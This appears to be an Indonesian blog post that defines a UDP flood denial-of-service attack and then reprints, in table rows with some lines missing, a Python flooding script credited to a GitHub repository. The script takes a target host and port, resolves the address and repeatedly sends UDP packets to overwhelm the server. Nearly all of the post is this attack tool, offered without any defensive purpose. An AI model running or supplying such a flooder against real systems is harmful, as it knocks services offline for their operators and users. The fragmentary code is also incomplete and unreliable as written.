



UDP flood adalah tipe dari serangan penolakan layanan, cara kerjanya adalah mengirimkan data dengan protokol udp secara terus menerus dan cepat dan akan membanjiri server dengan permintaan udp

sumber: https://github.com/TidakBernama/UDP-flood/blob/main/jancok.py

| jancok = optparse.OptionParser() |

| jancok.add_option("--host", dest="host") |

| jancok.add_option("--port", dest="port") |

| opts , args = jancok.parse_args() |

| {} __ __ ____ ____ ___ ___ __ |

| /\ \/\ \/\ _`\ /\ _`\ /'___\/\_ \ /\ \ |

| \ \ \ \ \ \ \/\ \ \ \L\ \ /\ \__/\//\ \ ___ ___ \_\ \ |

| \ \ \ \ \ \ \ \ \ \ ,__/ \ \ ,__\ \ \ \ / __`\ / __`\ /'_` \ |

| \ \ \_\ \ \ \_\ \ \ \/ \ \ \_/ \_\ \_/\ \L\ \/\ \L\ \/\ \L\ \ |

| \ \_____\ \____/\ \_\ \ \_\ /\____\ \____/\ \____/\ \___,_\ |

| \/_____/\/___/ \/_/ \/_/ \/____/\/___/ \/___/ \/__,_ / |

| --host = Untuk memasukkan nama host |

| --port = Untuk memasukkan nomor port(80) |

| {}""".format(colors.PURPLE,colors.ENDC)) |

| sock = socket.socket(socket.AF_INET , socket.SOCK_DGRAM) |

| # mengubah dns menjadi ip server |

| ip = socket.gethostbyname(host) |

| print("{}IP = {} port = {}".format(colors.PURPLE , ip , port)) |

| print("Hitungan mundur dalam 3") |

| print("Hitungan mundur dalam 2") |

| print("Hitungan mundur dalam 1{}".format(colors.ENDC)) |

| request = "GET / \nHTTP/1.1\n HOST: {}\n".format(host).encode() |

| sock.sendto(request,(str(ip),int(port))) |

| print("{}Melakukan request sebanyak {} kali{}".format(colors.PURPLE , count , colors.ENDC)) |

| request = "helloworldorldorldorlo".encode() |

| sock.sendto(request,(str(ip),int(port))) |

| print("{}Melakukan request sebanyak {} kali{}".format(colors.PURPLE , count , colors.ENDC)) |

helps.

dos()

Komentar

Posting Komentar